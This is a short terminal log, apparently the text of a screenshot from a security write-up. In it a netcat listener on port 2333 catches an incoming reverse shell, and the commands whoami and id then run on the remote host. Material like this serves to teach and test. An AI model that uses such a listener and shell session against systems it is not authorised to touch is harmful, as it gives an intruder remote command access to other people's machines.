 root@h3zh1:~# nc -lvvp 2333
Listening on any address 2333
Connection from
whoami
h3zh1
id
uid=501(h3zh1) gid=20(staff) groups=20(staff),